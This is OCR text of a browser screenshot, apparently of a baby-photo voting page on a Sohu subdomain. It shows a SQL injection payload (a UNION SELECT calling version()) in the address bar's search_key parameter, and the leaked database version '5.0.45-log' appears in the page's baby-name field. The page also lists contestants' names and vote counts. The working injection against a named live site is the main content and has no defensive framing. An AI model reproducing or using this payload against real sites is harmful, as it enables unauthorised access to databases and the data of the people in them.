 后退
搜索
收藏夹
地址(D)
http://wahaha.sohu.com/main.php?search_key=0%27+union+select+1,2,3,version(),5,6,7,8,9,1
转到
链接
Top 排行榜
微笑展示厅
搜索微笑宝宝
请输入
1. 程歆然 363190票
2. 戴怡宁 360680票
3. 单歆凯 351391票
4. 吴泽 344902票
5. 崔子晴 340483票
6. 闫育蒙 327831票
7. 秘一森 327736票
8. 申安旭 327670票
9. 周子怡 323934票
10. 李春瑶 320020票
11. 李炳辰 305579票
12. 王源 241352票
13. 张亚楠 237634票
14. 乐乐 209169票
爽歪歪
编号：1
来自：78
宝宝姓名：5.0.45-
log
宝宝得票：0
投票
查看更多微笑照片
Internet